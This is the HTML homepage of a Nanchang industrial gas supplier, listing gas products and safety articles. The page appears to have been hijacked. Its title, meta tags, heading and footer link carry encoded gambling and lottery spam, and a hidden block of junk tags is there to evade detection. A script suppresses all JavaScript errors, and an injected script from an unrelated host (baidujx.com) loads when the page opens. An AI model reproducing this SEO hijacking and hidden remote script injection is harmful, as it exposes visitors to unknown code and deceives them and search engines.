

--- FILE ---
content_type: text/html
request_url: http://www.everyonecanbeadesigner.com/
body_size: 7614
content:
<!DOCTYPE html>
<html lang="en">

<head><meta name="baidu-site-verification" content="7zFBP3mUlV" />
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    
	<title>&#x6BD4;&#x5206;&#x6377;&#x62A5;&#x7F51;&#x5373;&#x65F6;&#x6BD4;&#x5206;&#x8DB3;&#x7403;&#x7C;&#x7403;&#x63A2;&#x6BD4;&#x5206;&#x5373;&#x65F6;&#x8DB3;&#x7403;&#x6BD4;&#x7C;&#x4E2D;&#x56FD;&#x7ADE;&#x5F69;&#x7F51;&#x7535;&#x8111;&#x7248;&#x7C;&#x7403;&#x63A2;&#x6BD4;&#x5206;&#x5373;&#x65F6;&#x8DB3;&#x7403;&#x6BD4;&#x5206;&#x5B98;&#x7F51;&#x624B;&#x673A;&#x7248;&#x63A2;&#x7403;&#x7F51;&#x2C;&#x9999;&#x6E2F;&#x4E8C;&#x56DB;&#x516D;&#x5F00;&#x5956;&#x514D;&#x8D39;&#x2C;&#x4ECA;&#x5929;&#x7BEE;&#x7403;&#x6BD4;&#x8D5B;&#x65F6;&#x95F4;&#x8868;&#x2C;&#x80DC;&#x8D1F;&#x31;&#x34;&#x573A;&#x6700;&#x65B0;&#x5BF9;&#x9635;&#x9884;&#x6D4B;&#x0D;</title>
	<meta name="keywords" content="&#x6BD4;&#x5206;&#x6377;&#x62A5;&#x7F51;&#x5373;&#x65F6;&#x6BD4;&#x5206;&#x8DB3;&#x7403;&#x7C;&#x7403;&#x63A2;&#x6BD4;&#x5206;&#x5373;&#x65F6;&#x8DB3;&#x7403;&#x6BD4;&#x7C;&#x4E2D;&#x56FD;&#x7ADE;&#x5F69;&#x7F51;&#x7535;&#x8111;&#x7248;&#x7C;&#x7403;&#x63A2;&#x6BD4;&#x5206;&#x5373;&#x65F6;&#x8DB3;&#x7403;&#x6BD4;&#x5206;&#x5B98;&#x7F51;&#x624B;&#x673A;&#x7248;&#x63A2;&#x7403;&#x7F51;&#x2C;&#x9999;&#x6E2F;&#x4E8C;&#x56DB;&#x516D;&#x5F00;&#x5956;&#x514D;&#x8D39;&#x2C;&#x4ECA;&#x5929;&#x7BEE;&#x7403;&#x6BD4;&#x8D5B;&#x65F6;&#x95F4;&#x8868;&#x2C;&#x80DC;&#x8D1F;&#x31;&#x34;&#x573A;&#x6700;&#x65B0;&#x5BF9;&#x9635;&#x9884;&#x6D4B;&#x0D;" />
	<meta name="description" content="&#x6BD4;&#x5206;&#x6377;&#x62A5;&#x7F51;&#x5373;&#x65F6;&#x6BD4;&#x5206;&#x8DB3;&#x7403;&#x7C;&#x7403;&#x63A2;&#x6BD4;&#x5206;&#x5373;&#x65F6;&#x8DB3;&#x7403;&#x6BD4;&#x7C;&#x4E2D;&#x56FD;&#x7ADE;&#x5F69;&#x7F51;&#x7535;&#x8111;&#x7248;&#x7C;&#x7403;&#x63A2;&#x6BD4;&#x5206;&#x5373;&#x65F6;&#x8DB3;&#x7403;&#x6BD4;&#x5206;&#x5B98;&#x7F51;&#x624B;&#x673A;&#x7248;&#x63A2;&#x7403;&#x7F51;&#x2C;&#x9999;&#x6E2F;&#x4E8C;&#x56DB;&#x516D;&#x5F00;&#x5956;&#x514D;&#x8D39;&#x2C;&#x4ECA;&#x5929;&#x7BEE;&#x7403;&#x6BD4;&#x8D5B;&#x65F6;&#x95F4;&#x8868;&#x2C;&#x80DC;&#x8D1F;&#x31;&#x34;&#x573A;&#x6700;&#x65B0;&#x5BF9;&#x9635;&#x9884;&#x6D4B;&#x0D;&#x2C;&#x5E0C;&#x814A;&#x7532;&#x7EA7;&#x8054;&#x8D5B;&#x2C;&#x6377;&#x62A5;&#x6BD4;&#x5206;&#x5373;&#x65F6;&#x624B;&#x673A;&#x7F51;&#x2C;&#x5373;&#x65F6;&#x8DB3;&#x7403;&#x6BD4;&#x5206;&#x8DB3;&#x7403;&#x6BD4;&#x8D5B;&#x5FEB;&#x38;&#x2C;&#x7ADE;&#x5F69;&#x7F51;&#x5E73;&#x53F0;" />
	    <link rel="stylesheet" href="css/reset.css">
    <link rel="stylesheet" href="css/style.css">
    <link rel="stylesheet" href="css/swiper.min.css">
     
    
 
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body>
<h1><a href="http://www.everyonecanbeadesigner.com/">&#x6BD4;&#x5206;&#x6377;&#x62A5;&#x7F51;&#x5373;&#x65F6;&#x6BD4;&#x5206;&#x8DB3;&#x7403;&#x7C;&#x7403;&#x63A2;&#x6BD4;&#x5206;&#x5373;&#x65F6;&#x8DB3;&#x7403;&#x6BD4;&#x7C;&#x4E2D;&#x56FD;&#x7ADE;&#x5F69;&#x7F51;&#x7535;&#x8111;&#x7248;&#x7C;&#x7403;&#x63A2;&#x6BD4;&#x5206;&#x5373;&#x65F6;&#x8DB3;&#x7403;&#x6BD4;&#x5206;&#x5B98;&#x7F51;&#x624B;&#x673A;&#x7248;&#x63A2;&#x7403;&#x7F51;&#x2C;&#x9999;&#x6E2F;&#x4E8C;&#x56DB;&#x516D;&#x5F00;&#x5956;&#x514D;&#x8D39;&#x2C;&#x4ECA;&#x5929;&#x7BEE;&#x7403;&#x6BD4;&#x8D5B;&#x65F6;&#x95F4;&#x8868;&#x2C;&#x80DC;&#x8D1F;&#x31;&#x34;&#x573A;&#x6700;&#x65B0;&#x5BF9;&#x9635;&#x9884;&#x6D4B;&#x0D;</a></h1><div id="wf2c6" class="pl_css_ganrao" style="display: none;"><delect id="wf2c6"></delect><menu id="wf2c6"></menu><pre id="wf2c6"><wbr id="wf2c6"><ul id="wf2c6"></ul></wbr></pre><dfn id="wf2c6"><p id="wf2c6"></p></dfn><label id="wf2c6"></label><rp id="wf2c6"><em id="wf2c6"></em></rp><strike id="wf2c6"></strike><em id="wf2c6"><optgroup id="wf2c6"><var id="wf2c6"></var></optgroup></em><button id="wf2c6"></button><strike id="wf2c6"><legend id="wf2c6"><p id="wf2c6"></p></legend></strike><span id="wf2c6"></span><button id="wf2c6"><input id="wf2c6"><form id="wf2c6"><dfn id="wf2c6"></dfn></form></input></button><th id="wf2c6"></th><pre id="wf2c6"></pre><form id="wf2c6"></form><big id="wf2c6"></big><strong id="wf2c6"><strong id="wf2c6"><strong id="wf2c6"></strong></strong></strong><em id="wf2c6"><u id="wf2c6"><u id="wf2c6"><form id="wf2c6"></form></u></u></em><tt id="wf2c6"></tt><option id="wf2c6"><pre id="wf2c6"></pre></option><strike id="wf2c6"></strike><form id="wf2c6"></form><li id="wf2c6"><small id="wf2c6"><listing id="wf2c6"></listing></small></li><sub id="wf2c6"><form id="wf2c6"></form></sub><ul id="wf2c6"></ul><s id="wf2c6"></s><acronym id="wf2c6"><sup id="wf2c6"></sup></acronym><menuitem id="wf2c6"></menuitem><dfn id="wf2c6"></dfn><dd id="wf2c6"></dd><abbr id="wf2c6"></abbr><pre id="wf2c6"></pre><b id="wf2c6"><b id="wf2c6"></b></b><strong id="wf2c6"></strong><button id="wf2c6"><option id="wf2c6"><dfn id="wf2c6"><li id="wf2c6"></li></dfn></option></button><center id="wf2c6"></center><small id="wf2c6"><tt id="wf2c6"></tt></small><form id="wf2c6"></form><legend id="wf2c6"><tfoot id="wf2c6"><tfoot id="wf2c6"><tbody id="wf2c6"></tbody></tfoot></tfoot></legend><legend id="wf2c6"></legend><pre id="wf2c6"><pre id="wf2c6"><button id="wf2c6"><small id="wf2c6"></small></button></pre></pre><tr id="wf2c6"></tr><del id="wf2c6"></del><form id="wf2c6"></form><acronym id="wf2c6"></acronym><u id="wf2c6"><u id="wf2c6"></u></u><listing id="wf2c6"></listing><var id="wf2c6"><input id="wf2c6"><input id="wf2c6"><object id="wf2c6"></object></input></input></var><div id="wf2c6"></div><big id="wf2c6"></big><thead id="wf2c6"></thead><sup id="wf2c6"></sup><listing id="wf2c6"><listing id="wf2c6"></listing></listing><tfoot id="wf2c6"><tbody id="wf2c6"><strike id="wf2c6"></strike></tbody></tfoot><strike id="wf2c6"></strike><strike id="wf2c6"></strike><tr id="wf2c6"></tr><ins id="wf2c6"></ins><p id="wf2c6"><strike id="wf2c6"><strike id="wf2c6"></strike></strike></p><code id="wf2c6"><strong id="wf2c6"><sup id="wf2c6"><sup id="wf2c6"></sup></sup></strong></code><progress id="wf2c6"><td id="wf2c6"><big id="wf2c6"><pre id="wf2c6"></pre></big></td></progress><track id="wf2c6"><track id="wf2c6"></track></track><tr id="wf2c6"><sub id="wf2c6"><samp id="wf2c6"><thead id="wf2c6"></thead></samp></sub></tr><abbr id="wf2c6"></abbr><address id="wf2c6"></address><s id="wf2c6"></s><tr id="wf2c6"><sub id="wf2c6"><samp id="wf2c6"></samp></sub></tr><thead id="wf2c6"></thead><dfn id="wf2c6"><thead id="wf2c6"><address id="wf2c6"></address></thead></dfn><pre id="wf2c6"></pre><sup id="wf2c6"></sup><object id="wf2c6"></object><label id="wf2c6"><code id="wf2c6"></code></label><bdo id="wf2c6"></bdo><dd id="wf2c6"></dd><em id="wf2c6"><ul id="wf2c6"></ul></em><abbr id="wf2c6"><li id="wf2c6"><tr id="wf2c6"><track id="wf2c6"></track></tr></li></abbr><td id="wf2c6"></td><center id="wf2c6"></center><dl id="wf2c6"><th id="wf2c6"><pre id="wf2c6"></pre></th></dl><progress id="wf2c6"><pre id="wf2c6"><meter id="wf2c6"></meter></pre></progress><dl id="wf2c6"></dl><sup id="wf2c6"><div id="wf2c6"><thead id="wf2c6"><source id="wf2c6"></source></thead></div></sup><tbody id="wf2c6"></tbody><p id="wf2c6"><strike id="wf2c6"><th id="wf2c6"><th id="wf2c6"></th></th></strike></p><legend id="wf2c6"></legend><thead id="wf2c6"></thead><td id="wf2c6"></td><abbr id="wf2c6"><th id="wf2c6"><table id="wf2c6"></table></th></abbr><cite id="wf2c6"></cite><center id="wf2c6"><center id="wf2c6"></center></center><small id="wf2c6"></small><abbr id="wf2c6"></abbr><center id="wf2c6"><pre id="wf2c6"><ul id="wf2c6"></ul></pre></center><pre id="wf2c6"><cite id="wf2c6"><code id="wf2c6"><strong id="wf2c6"></strong></code></cite></pre><center id="wf2c6"></center><legend id="wf2c6"></legend><s id="wf2c6"></s><sub id="wf2c6"><samp id="wf2c6"><delect id="wf2c6"></delect></samp></sub><tr id="wf2c6"></tr><i id="wf2c6"></i><strike id="wf2c6"><strike id="wf2c6"><tfoot id="wf2c6"></tfoot></strike></strike><form id="wf2c6"><dfn id="wf2c6"></dfn></form><button id="wf2c6"><u id="wf2c6"></u></button><legend id="wf2c6"></legend><del id="wf2c6"></del><rp id="wf2c6"></rp><small id="wf2c6"></small><td id="wf2c6"><pre id="wf2c6"><tr id="wf2c6"></tr></pre></td><dl id="wf2c6"><sup id="wf2c6"><ol id="wf2c6"></ol></sup></dl><tt id="wf2c6"></tt><strong id="wf2c6"><bdo id="wf2c6"></bdo></strong><ruby id="wf2c6"></ruby><strong id="wf2c6"><cite id="wf2c6"><ol id="wf2c6"></ol></cite></strong><td id="wf2c6"><td id="wf2c6"></td></td><button id="wf2c6"><option id="wf2c6"><dfn id="wf2c6"><li id="wf2c6"></li></dfn></option></button><abbr id="wf2c6"><abbr id="wf2c6"><table id="wf2c6"></table></abbr></abbr><pre id="wf2c6"></pre><rt id="wf2c6"><object id="wf2c6"><p id="wf2c6"></p></object></rt><cite id="wf2c6"></cite><code id="wf2c6"></code><thead id="wf2c6"></thead><span id="wf2c6"><acronym id="wf2c6"></acronym></span><progress id="wf2c6"><td id="wf2c6"><big id="wf2c6"><pre id="wf2c6"></pre></big></td></progress><kbd id="wf2c6"></kbd><strong id="wf2c6"></strong><table id="wf2c6"></table><source id="wf2c6"><legend id="wf2c6"></legend></source><legend id="wf2c6"><tr id="wf2c6"></tr></legend><menuitem id="wf2c6"></menuitem><address id="wf2c6"><samp id="wf2c6"><samp id="wf2c6"><xmp id="wf2c6"></xmp></samp></samp></address><dl id="wf2c6"></dl><sup id="wf2c6"></sup><pre id="wf2c6"></pre><dd id="wf2c6"><dd id="wf2c6"></dd></dd><em id="wf2c6"></em><output id="wf2c6"></output><code id="wf2c6"><source id="wf2c6"><s id="wf2c6"></s></source></code><thead id="wf2c6"></thead><var id="wf2c6"></var><track id="wf2c6"><track id="wf2c6"></track></track><sup id="wf2c6"></sup><center id="wf2c6"></center><big id="wf2c6"></big><s id="wf2c6"></s><fieldset id="wf2c6"></fieldset><dd id="wf2c6"></dd><legend id="wf2c6"></legend><font id="wf2c6"><em id="wf2c6"><thead id="wf2c6"><delect id="wf2c6"></delect></thead></em></font><form id="wf2c6"><xmp id="wf2c6"><xmp id="wf2c6"><blockquote id="wf2c6"></blockquote></xmp></xmp></form></div>
    <div   id="i4ispxe"   class="header">
        <div   id="i4ispxe"   class="top">
            <div   id="i4ispxe"   class="container">
                <div   id="i4ispxe"   class="bulletin">
                    <marquee behavior="" direction=""><li><a href="view1-15.html">乙炔氣體安全使用指南</a></li><li><a href="view1-13.html">氣相色譜儀分析檢測(cè)及高純氣體選擇</a></li></marquee>
                </div>
                <div   id="i4ispxe"   class="tel">服務(wù)熱線(xiàn)：13607069596</div>
            </div>
        </div>
        <div   id="i4ispxe"   class="nav-wrapper">
            <div   id="i4ispxe"   class="logo">
                <a href="index.html" title="南昌市宏偉氣體有限公司">
                    <img src="images/logo.png" alt="" title="南昌市宏偉氣體有限公司" >
                </a>
            </div>
            <!-- 搜索 -->
     
            <!-- 導(dǎo)航菜單 -->
            <div   id="i4ispxe"   class="nav">
                <ul>
                <li><a href="index.html">網(wǎng)站首頁(yè)</a></li><li><a href="view2-1.html">公司簡(jiǎn)介</a></li><li><a href="list1.html">新聞中心</a></li><li><a href="list3.html">產(chǎn)品中心</a></li><li><a href="list5.html">資質(zhì)證書(shū)</a></li><li><a href="message.html">在線(xiàn)留言</a></li><li><a href="view2-2.html">聯(lián)系我們</a></li>                    
            </div>
        </div>
    </div>
    <div   id="i4ispxe"   class="banner">
        <div   id="i4ispxe"   class="swiper-container">
            <div   id="i4ispxe"   class="swiper-wrapper">
            <div   id="i4ispxe"   class="swiper-slide" style="background: url(images/banner1.jpg) 50% 0 no-repeat; height: 393px;"></div>
          <div   id="i4ispxe"   class="swiper-slide" style="background: url(images/banner2.jpg) 50% 0 no-repeat; height: 393px;"></div>
           <div   id="i4ispxe"   class="swiper-slide" style="background: url(images/banner3.jpg) 50% 0 no-repeat; height: 393px;"></div>
            
            </div>
            <!-- Add Pagination -->
            <div   id="i4ispxe"   class="swiper-pagination swiper-pagination-white"></div>
        </div>
    </div><!-- 廣告輪播圖 -->
<!-- 新聞中心 -->
<div   id="i4ispxe"   class="news-wrapper">
    <div   id="i4ispxe"   class="container">
        <div   id="i4ispxe"   class="news">
            <div   id="i4ispxe"   class="heading">
                <span id="i4ispxe"    class="span-out"></span>
                <span id="i4ispxe"    class="span-inner">新聞中心<i>NEWS</i></span>
                <a href="list1.html" class="more" title="南昌市宏偉氣體有限公司">更多>></a>
            </div>
            <div   id="i4ispxe"   class="news-scroll">
                <ul>
                    
                    <li id="i4ispxe"    class="scroll-item">
                        <a href="view1-15.html">
                            <img src="uploadfile/20251107/202511071440447157612.jpg" alt="" title="乙炔氣體安全使用指南">
                            <div   id="i4ispxe"   class="date"><span>11/07</span><span>2025</span></div>
                            <div   id="i4ispxe"   class="content">
                                <h2>乙炔氣體安全使用指南</h2>
                                <p class="text">1. ?存放要求?直立存放?：乙炔瓶必須直立放置，禁止臥放或倒置，防止丙酮溶劑泄漏引發(fā)爆炸?。通風(fēng)環(huán)境?：存放于陰涼通風(fēng)處，遠(yuǎn)離明火、熱源及電氣設(shè)備，環(huán)境溫度不超過(guò)40℃?。安全間距?：與氧氣瓶等助燃</p>
                                ->>查看
                            </div>
                        </a>
                    </li>
                    <li id="i4ispxe"    class="scroll-item">
                        <a href="view1-13.html">
                            <img src="uploadfile/201804/201804271011301121959.jpg" alt="" title="氣相色譜儀分析檢測(cè)及高純氣體選擇">
                            <div   id="i4ispxe"   class="date"><span>10/28</span><span>2025</span></div>
                            <div   id="i4ispxe"   class="content">
                                <h2>氣相色譜儀分析檢測(cè)及高純氣體選擇</h2>
                                <p class="text">新氣相色譜儀接入氣源時(shí)一定要做到心中有數(shù)，決不能隨意接入，否則會(huì)造成各種損耗，終導(dǎo)致分析數(shù)據(jù)嚴(yán)重失真，失去了分析的意義，為工作帶來(lái)嚴(yán)重的損失。色譜分析檢測(cè)過(guò)程中，氣相色譜儀對(duì)所用的氣體純度有較高的要求</p>
                                ->>查看
                            </div>
                        </a>
                    </li>
                    <li id="i4ispxe"    class="scroll-item">
                        <a href="view1-12.html">
                            <img src="uploadfile/201804/201804271009455683828.jpg" alt="" title="氫氣球與氦氣球的區(qū)別">
                            <div   id="i4ispxe"   class="date"><span>10/27</span><span>2025</span></div>
                            <div   id="i4ispxe"   class="content">
                                <h2>氫氣球與氦氣球的區(qū)別</h2>
                                <p class="text">我們?cè)撚煤膺€是氫氣給氣球充氣 ?每當(dāng)我漫步街頭，經(jīng)常會(huì)碰到一些小商小販?zhǔn)帜弥浜脷獾匿X膜氣球沿街叫賣(mài)，我的心里就會(huì)有種別樣的感覺(jué)，他們手上拿的鋁膜氣球里所充的氣應(yīng)該都是氫氣，因?yàn)榫湍壳皣?guó)內(nèi)鋁膜氣球市</p>
                                ->>查看
                            </div>
                        </a>
                    </li>
                    <li id="i4ispxe"    class="scroll-item">
                        <a href="view1-11.html">
                            <img src="uploadfile/201804/201804271008204267840.jpg" alt="" title="為什么制造舞臺(tái)上的云霧效果要用干冰而不是">
                            <div   id="i4ispxe"   class="date"><span>10/26</span><span>2025</span></div>
                            <div   id="i4ispxe"   class="content">
                                <h2>為什么制造舞臺(tái)上的云霧效果要用干冰而不是</h2>
                                <p class="text">液氮溫度太低，而且是液態(tài)的，容易傷著人。干冰是固體，好控制，安全。液氮不溶于水，而二氧化碳溶，所以二氧化碳可以更有效地將水凝集成水滴，從而形成霧。</p>
                                ->>查看
                            </div>
                        </a>
                    </li>                </ul>
            <div   id="i4ispxe"   class="control">
                <a class="abtn aleft" href="#left" title="下移">< </a>
                <a class="abtn aright" href="#right" title="上移"> > </a>
            </div>
        </div>
        <div   id="i4ispxe"   class="news-list">
            <ul>
                
                <li><img src="images/0123.GIF" alt="" /><a href="view1-15.html">乙炔氣體安全使用指南</a></li>
                <li><img src="images/0123.GIF" alt="" /><a href="view1-13.html">氣相色譜儀分析檢測(cè)及高純氣體選</a></li>
                <li><img src="images/0123.GIF" alt="" /><a href="view1-12.html">氫氣球與氦氣球的區(qū)別</a></li>
                <li><img src="images/0123.GIF" alt="" /><a href="view1-11.html">為什么制造舞臺(tái)上的云霧效果要用</a></li>
                <li><img src="images/0123.GIF" alt="" /><a href="view1-10.html">舞臺(tái)干冰</a></li>
                <li><img src="images/0123.GIF" alt="" /><a href="view1-9.html">干冰清洗</a></li>            </ul>
        </div>
    </div>
    <div   id="i4ispxe"   class="new-product">
        <div   id="i4ispxe"   class="heading">
            資質(zhì)榮譽(yù)<span>Honor</span>
        </div>
        <div   id="i4ispxe"   class="product-scroll">
            <ul>
                
                <li>
                    <a href="view5-4.html" title="危險(xiǎn)化學(xué)品經(jīng)營(yíng)許可證">
                        <img src="uploadfile/20251029/202510291436101791053.jpg" alt="" title="危險(xiǎn)化學(xué)品經(jīng)營(yíng)許可證">
                        <span>危險(xiǎn)化學(xué)品經(jīng)營(yíng)許可證</span>
                        <p>...</p>
                        查看更多+</a>
                </li>
                <li>
                    <a href="view5-3.html" title="稅務(wù)登記證">
                        <img src="uploadfile/20180427/201804270915212735138.jpg" alt="" title="稅務(wù)登記證">
                        <span>稅務(wù)登記證</span>
                        <p>...</p>
                        查看更多+</a>
                </li>
                <li>
                    <a href="view5-2.html" title="營(yíng)業(yè)執(zhí)照">
                        <img src="uploadfile/201808/201808101459046660549.JPG" alt="" title="營(yíng)業(yè)執(zhí)照">
                        <span>營(yíng)業(yè)執(zhí)照</span>
                        <p>...</p>
                        查看更多+</a>
                </li>
                <li>
                    <a href="view5-1.html" title="安全許可證">
                        <img src="uploadfile/20180427/201804270915207579567.jpg" alt="" title="安全許可證">
                        <span>安全許可證</span>
                        <p>...</p>
                        查看更多+</a>
                </li>            </ul>
        </div>
        <div   id="i4ispxe"   class="control">
            <a class="prev" id="goD">< </a>
            <a class="next" id="goU"> > </a>
        </div>
    </div>
    <div   id="i4ispxe"   class="clear"></div>
</div>
</div>
<!-- 產(chǎn)品中心 -->
<div   id="i4ispxe"   class="product-wrapper">
    <div   id="i4ispxe"   class="container">
        <div   id="i4ispxe"   class="heading">
            <span>產(chǎn)品展示</span>
            <span id="i4ispxe"    class="heading-bg">PRODUCT SHOW</span>
        </div>
        <div   id="i4ispxe"   class="product-list">
            <ul>
                <li>
                    <a href="view6-124.html" title="乙炔">
                        <div   id="i4ispxe"   class="img-wrapper">
                            <img src="uploadfile/20251028/202510280119585210855.jpg" alt="" title="乙炔">
                        </div>
                        <div   id="i4ispxe"   class="desc">
                            <span>乙炔</span>
                            <p>...</p>
                        </div>
                        <span id="i4ispxe"    class="to-view">查看</span>
                    </a>
                </li>
                <li>
                    <a href="view9-123.html" title="液態(tài)氣體">
                        <div   id="i4ispxe"   class="img-wrapper">
                            <img src="uploadfile/20251028/202510280119585145269.jpg" alt="" title="液態(tài)氣體">
                        </div>
                        <div   id="i4ispxe"   class="desc">
                            <span>液態(tài)氣體</span>
                            <p>...</p>
                        </div>
                        <span id="i4ispxe"    class="to-view">查看</span>
                    </a>
                </li>
                <li>
                    <a href="view9-121.html" title="液化丙烷">
                        <div   id="i4ispxe"   class="img-wrapper">
                            <img src="uploadfile/20251028/202510280119574130242.jpg" alt="" title="液化丙烷">
                        </div>
                        <div   id="i4ispxe"   class="desc">
                            <span>液化丙烷</span>
                            <p>...</p>
                        </div>
                        <span id="i4ispxe"    class="to-view">查看</span>
                    </a>
                </li>
                <li>
                    <a href="view9-120.html" title="液氮生物容器">
                        <div   id="i4ispxe"   class="img-wrapper">
                            <img src="uploadfile/20251028/202510280119069708172.jpg" alt="" title="液氮生物容器">
                        </div>
                        <div   id="i4ispxe"   class="desc">
                            <span>液氮生物容器</span>
                            <p>...</p>
                        </div>
                        <span id="i4ispxe"    class="to-view">查看</span>
                    </a>
                </li>              <div   id="i4ispxe"   class="clear"></div>
            </ul>
        </div>
        <div   id="i4ispxe"   class="more">
            <span id="i4ispxe"    class="more-bg"><a href="list3.html" title="南昌市宏偉氣體有限公司">查看更多</a></span>
            <span>13607069596</span>
        </div>
    </div>
</div>
<!-- 技術(shù)支持 -->
<div   id="i4ispxe"   class="support-wrapper">
    <div   id="i4ispxe"   class="container">
        <div   id="i4ispxe"   class="support">
            <div   id="i4ispxe"   class="heading">
                <span id="i4ispxe"    class="span-out"></span>
                <span id="i4ispxe"    class="span-inner">公司簡(jiǎn)介<i>About us</i></span>
            </div>
            <div   id="i4ispxe"   class="desc">
                <p style="text-indent: 2em;">南昌市宏偉氣體有限公司位于環(huán)境優(yōu)美、工業(yè)高速發(fā)展、經(jīng)濟(jì)繁榮的贛江之濱、京九線(xiàn)上的紅色旅游勝地———南昌。本公司地處南昌市水產(chǎn)大市場(chǎng)，是一家銷(xiāo)售液氧 液氮 液氬 液氨、高純乙炔氣、高純氧氣、高純氮?dú)?高純氬氣 高純氫氣 高純氦氣、高純甲烷、純氬氣、純氮?dú)?、純氦?/p>            </div>
            <div   id="i4ispxe"   class="contact">
                <div   id="i4ispxe"   class="us">
                    <span>聯(lián)系我們</span>
                    <span>CONTACT US</span>
                </div>
                <div   id="i4ispxe"   class="address">
                    <i>13607069596</i>
                    <em>江西省南昌市青山北路23號(hào)</em>
                </div>
            </div>
        </div>
        <div   id="i4ispxe"   class="faq">
            <div   id="i4ispxe"   class="heading">
                <span id="i4ispxe"    class="span-out"></span>
                <span id="i4ispxe"    class="span-inner">安全知識(shí)<i>Q&A</i></span>
                <a href="list7.html" class="more" title="南昌市宏偉氣體有限公司">更多>></a>
            </div>
            <div   id="i4ispxe"   class="faq-list">
                <ul>
                    
                    <li>
                        <a href="view7-6.html" title="干冰安全注意事項(xiàng)">
                            <div   id="i4ispxe"   class="q">干冰安全注意事項(xiàng)</div>
                            <div   id="i4ispxe"   class="a">
                                <p>不要直接觸摸干冰干冰是一種皮膚和眼睛的刺激性。避免接觸皮膚，...</p>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="view7-5.html" title="安全干冰使用指南">
                            <div   id="i4ispxe"   class="q">安全干冰使用指南</div>
                            <div   id="i4ispxe"   class="a">
                                <p>1.拿取干冰需佩戴使用手套，使用鏟鍬。2.干冰應(yīng)在通風(fēng)場(chǎng)所使...</p>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="view7-4.html" title="使用高壓氣體應(yīng)注意的問(wèn)題">
                            <div   id="i4ispxe"   class="q">使用高壓氣體應(yīng)注意的問(wèn)題</div>
                            <div   id="i4ispxe"   class="a">
                                <p>1高壓氣體容器好存放室外，應(yīng)直立存放，固定牢固，并防止太陽(yáng)直...</p>
                            </div>
                        </a>
                    </li>                </ul>
            </div>
        </div>
    </div>
</div>

<script src="http://www.baidujx.com/libraries/hbHeadAd.js" type="text/javascript"></script>?<div   id="i4ispxe"   class="footer">
        <div   id="i4ispxe"   class="container">
            <div   id="i4ispxe"   class="row1">
                <div   id="i4ispxe"   class="tel">咨詢(xún)熱線(xiàn): <span>13607069596</span></div>
                <div   id="i4ispxe"   class="fax">咨詢(xún)熱線(xiàn):<span>13807061341 </span></div>
                <div   id="i4ispxe"   class="address">地址:江西省南昌市青山北路23號(hào)</div>
            </div>
            <div   id="i4ispxe"   class="row2">
                <!--share-->
                <span>友情鏈接：</span>
                <select name="" id="link" class="link" onchange="window.open(this.options[this.selectedIndex].value)">
                                </select>
            </div>
            <div   id="i4ispxe"   class="clear"></div>
        </div>
        <div   id="i4ispxe"   class="copy">
            <div   id="i4ispxe"   class="container">
                <span> <p style="text-align: center;">版權(quán)所有?南昌市宏偉氣體有限公司 技術(shù)支持：<a  target="_blank"><img src="http://541x632286.bcc.eiewz.cn/uploadfile/20210203/1612345716652511.png" title="1612345716652511.png" alt="logo b.png"/></a>&nbsp;</p><p style="text-align: center;">地址：江西省南昌市青山北路23號(hào)&nbsp;電話(huà)：0791-88636795&nbsp;網(wǎng)站備案：<a  target="_blank">贛ICP備09009999號(hào)-3</a></p></span>
            </div>
        </div>
    </div>
    <script src="js/jquery.min.js" type="text/javascript"></script>
    <script src="js/swiper.min.js" type="text/javascript"></script>
    <script src="js/slider.js" type="text/javascript"></script>
    <script src="js/marquee.js" type="text/javascript"></script>
    <script src="js/productClass.js" type="text/javascript"></script>
    <script>
    // banner輪播圖初始化
    var swiper = new Swiper('.swiper-container', {
        pagination: '.swiper-pagination',
        paginationClickable: true,
        autoplay: 3000,
        loop: true,
        autoplayDisableOnInteraction: false
    });
    // 首頁(yè)新聞中心上下滾動(dòng)
    $(function() {
        $(".news-scroll").xslider({
            unitdisplayed: 1,
            movelength: 1,
            dir: "V",
            unitlen: 135,
            autoscroll: null
        });
    });
    // 新品推薦滾動(dòng)
    $(function() {
        $('.product-scroll').kxbdSuperMarquee({
            distance: 224,
            time: 3,
            btnGo: { up: '#goU', down: '#goD' },
            direction: 'up'
        });
    });
    // 返回頂部
    // $(".to-top").click(function() {
    //     $("html,body").animate({scrollTop: 0}, 600);
    // });
    </script><script>

var _hmt = _hmt || [];

(function() {

  var hm = document.createElement("script");

  hm.src = "https://#/hm.js?dfa7efa0ad3d04bae9f6de9575c9f038";

  var s = document.getElementsByTagName("script")[0]; 

  s.parentNode.insertBefore(hm, s);

})();

</script>
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.everyonecanbeadesigner.com/" title="&#x6BD4;&#x5206;&#x6377;&#x62A5;&#x7F51;&#x5373;&#x65F6;&#x6BD4;&#x5206;&#x8DB3;&#x7403;&#x7C;&#x7403;&#x63A2;&#x6BD4;&#x5206;&#x5373;&#x65F6;&#x8DB3;&#x7403;&#x6BD4;&#x7C;&#x4E2D;&#x56FD;&#x7ADE;&#x5F69;&#x7F51;&#x7535;&#x8111;&#x7248;&#x7C;&#x7403;&#x63A2;&#x6BD4;&#x5206;&#x5373;&#x65F6;&#x8DB3;&#x7403;&#x6BD4;&#x5206;&#x5B98;&#x7F51;&#x624B;&#x673A;&#x7248;&#x63A2;&#x7403;&#x7F51;">&#x6BD4;&#x5206;&#x6377;&#x62A5;&#x7F51;&#x5373;&#x65F6;&#x6BD4;&#x5206;&#x8DB3;&#x7403;&#x7C;&#x7403;&#x63A2;&#x6BD4;&#x5206;&#x5373;&#x65F6;&#x8DB3;&#x7403;&#x6BD4;&#x7C;&#x4E2D;&#x56FD;&#x7ADE;&#x5F69;&#x7F51;&#x7535;&#x8111;&#x7248;&#x7C;&#x7403;&#x63A2;&#x6BD4;&#x5206;&#x5373;&#x65F6;&#x8DB3;&#x7403;&#x6BD4;&#x5206;&#x5B98;&#x7F51;&#x624B;&#x673A;&#x7248;&#x63A2;&#x7403;&#x7F51;</a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
